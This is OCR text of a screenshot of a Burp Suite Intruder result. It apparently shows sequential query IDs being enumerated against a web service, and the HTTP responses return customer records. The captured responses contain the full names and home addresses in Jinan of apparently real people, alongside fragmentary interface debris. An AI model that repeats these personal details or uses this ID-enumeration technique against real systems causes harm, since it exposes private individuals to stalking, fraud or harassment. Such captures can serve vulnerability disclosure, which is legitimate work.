 Result 1 | Intruder attack 1
Payload: 1111111
Status: 200
Length: 13853
Timer: 891
Previ
Ne
Act
Request Response
Raw Headers Hex HTML Render
<tr>
<td align="right" class="font14 fontblack">查询编号：</td>
<td align="left">1111111</td>
</tr>
<tr>
<td align="right" class="font14 fontblack">客户名：</td>
<td align="left">王可珂
</td>
</tr>
<tr>
<td align="right" class="font14 fontblack">客户地址：</td>
<td align="left">济南市市中区六一站林祥南街5号1号楼1501</td>
? < + > Type a search term 0 m
<td align="left">1111115</td>
</tr>
<tr>
<td align="right" class="font14 fontblack">客户名：</td>
<td align="left">张家泰
</td>
</tr>
<tr>
<td align="right" class="font14 fontblack">客户地址：</td>
<td align="left">济南市市中区六一站林祥南街5号1号楼1505</td>
</tr>
? < + > Type a search term 0 matches